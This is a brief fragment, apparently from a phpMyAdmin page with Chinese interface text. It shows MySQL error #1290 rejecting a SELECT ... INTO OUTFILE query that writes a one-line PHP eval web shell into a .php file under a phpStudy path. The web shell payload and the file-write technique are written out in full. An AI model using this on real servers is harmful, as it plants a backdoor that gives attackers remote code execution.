 #1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_POST[cc]);?>" into outfile 'C:\\phpStudy\\MySQL\\data\\stu1.php';